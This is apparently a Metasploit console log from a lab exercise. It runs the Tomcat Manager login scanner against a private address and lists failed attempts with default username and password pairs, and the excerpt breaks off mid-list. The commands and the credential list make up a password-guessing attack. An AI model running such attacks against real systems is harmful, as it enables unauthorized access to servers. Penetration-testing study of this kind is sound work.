 msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.56.105
rhosts => 192.168.56.105
msf auxiliary(scanner/http/tomcat_mgr_login) > set rport 8080
rport => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:kdsxc (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:owaspba (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:ADMIN (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: admin:xampp (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:QLogic66 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:password (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:Password1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:changethis (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:r00t (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:toor (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:password1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:j2deployer (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:OvW*busr1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:kdsxc (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:owaspba (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:ADMIN (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: manager:xampp (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.56.105:8080 - LOGIN FAILED: role1:tomcat (Incorrect)